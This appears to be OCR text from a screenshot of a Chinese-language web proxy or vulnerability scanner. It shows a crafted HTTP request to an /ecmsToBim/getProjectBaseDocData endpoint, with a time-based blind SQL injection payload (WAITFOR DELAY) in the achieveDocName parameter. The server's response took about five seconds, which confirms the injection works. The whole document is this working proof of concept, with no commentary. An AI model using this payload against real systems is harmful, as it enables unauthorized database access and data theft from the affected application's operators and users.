 quest
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /ecmsToBim/getProjectBaseDocData?taskId=1&isHide=&achieveDocName=1%27);WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
2 Host ? :
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
8
21bytes / 5103ms
Content-Type
美化
HEX
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: no-cache
4 Pragma: no-cache
5 Expires: 0
6 Access-Control-Allow-Origin: *
7 Content-Type: text/html; charset=utf-8 text/html;charset=UTF-8
8 Date: Wed, 12 Nov 2025 09:25:53 GMT
9 Content-Length: 27
10
11 { "total": 0, "rows": [] }
12